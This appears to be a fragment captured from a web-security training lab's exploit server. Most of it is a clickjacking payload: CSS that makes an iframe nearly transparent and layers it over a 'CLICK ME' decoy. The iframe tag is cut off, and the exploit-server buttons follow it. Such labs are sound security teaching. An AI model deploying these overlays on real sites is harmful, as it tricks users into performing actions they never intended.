 Body:
<style>
iframe {
position:relative;
width: 1000px;
height: 700px;
opacity: 0.1;
z-index: 2;
}
</style>
<div>CLICK ME</div>
<iframe src="https://ac691fa51eac5fdfc09338bc00f10028.web-security-academy.net/
Store
View exploit
Deliver exploit to victim
Access log